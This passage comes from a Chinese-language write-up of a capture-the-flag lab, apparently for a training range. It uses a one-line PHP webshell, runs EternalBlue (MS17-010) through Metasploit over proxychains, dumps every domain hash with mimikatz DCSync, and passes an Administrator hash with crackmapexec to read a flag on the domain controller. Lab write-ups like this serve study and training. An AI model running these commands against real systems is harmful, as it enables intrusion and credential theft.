
然后1.php的内容也是一句话木马


蚁剑连接,这里蚁剑也要配代理
连接上


system权限查找flag2

这里提示要攻击DC,我们先去把剩下的172.22.1.21打了


前面扫出来MS17-010永恒之蓝漏洞,这里用kali打吧,自带msf,还是要先配代理
1
|
vim /etc/proxychains4.conf
|
配上之后启动msf

用第一个
1
2
3
4
5
|
proxychains4 msfconsole
use exploit/windows/smb/ms17_010_eternalblue
set payload windows/x64/meterpreter/bind_tcp_uuid
set RHOSTS 172.22.1.21
exploit
|


打成功了,mimikatz收集域内hash
1
2
|
load kiwi
kiwi_cmd "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit
|
dump出域内所有的hash



直接用Administrator的hash,这里用crackmapexec调用命令拿flag
1
|
proxychains4 crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
|

Tsclient
